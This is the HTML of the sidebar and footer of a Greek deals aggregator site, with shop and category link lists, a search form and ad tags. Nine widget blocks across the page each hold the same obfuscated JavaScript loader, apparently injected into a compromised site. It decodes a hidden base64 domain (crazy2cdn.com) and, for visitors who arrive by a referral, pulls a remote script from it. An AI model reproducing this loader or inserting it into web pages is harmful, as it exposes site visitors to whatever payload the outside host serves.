                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
